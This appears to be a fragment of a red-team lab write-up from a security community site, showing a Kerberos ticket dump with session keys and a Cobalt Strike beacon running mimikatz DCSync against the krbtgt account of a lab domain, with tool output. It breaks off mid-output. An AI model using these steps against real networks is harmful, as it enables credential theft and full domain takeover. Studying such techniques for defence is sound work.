 StartTime : 2022/8/15 2:32:10
EndTime : 2022/8/15 12:32:10
RenewTill : 2022/8/22 2:32:10
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : qc7kFtEb5Ulha78f4OgBOg==
ASREP (key) : 606AAC9FC34739CBD793F348D3638746
beacon> dcsync red.lab red\krbtgt
[*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:red.lab /user:red\krbtgt command
[+] host called home, sent: 297586 bytes
[+] received output:
[DC] 'red.lab' will be the domain
[DC] 'DC2012.red.lab' will be the DC server
[DC] 'red\krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
先知社区